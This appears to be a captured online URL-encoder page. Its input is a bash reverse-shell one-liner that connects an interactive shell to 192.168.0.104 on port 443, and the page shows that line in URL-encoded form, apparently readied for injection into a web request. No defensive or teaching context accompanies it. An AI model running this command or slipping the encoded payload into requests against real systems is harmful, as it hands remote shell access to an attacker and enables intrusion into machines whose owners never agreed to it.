 URLEncoder
Blog FAQ URLDecoder.io
URL Encode online
/bin/bash -c 'bash -i >& /dev/tcp/192.168.0.104/443 0>&1'
%2Fbin%2Fbash%20-c%20%27bash%20-i%20%3E%26%20
%2Fdev%2Ftcp%2F192.168.0.104%2F443%200%3E%261%27
The tool uses UTF-8 encoding scheme. Found a bug? report!